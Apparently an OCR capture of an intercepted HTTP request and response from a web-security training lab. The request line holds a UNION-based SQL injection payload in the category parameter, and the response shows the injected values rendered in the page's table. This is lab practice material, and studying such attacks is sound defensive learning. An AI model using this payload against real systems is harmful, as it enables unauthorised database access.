 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'#
HTTP/2
2 Host:
0ac2009e04d79521832e69ef00ed004d.web-security-academy.
net
3 Cookie: session=tBhTL8KP80VjgjyPiHGf5NBcWQywlpBD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2009e04d79521832e69ef00ed004d.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
advantage of this fabulously wonderful
new way to present your gifts.
99 Get in touch, tell us what you need to
be wrapped, and we can give you an
estimate within 24 hours. Let your
funky originality extend to all areas
of your life. We love every project we
work on, so don&apos;t delay, give us a
call today.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114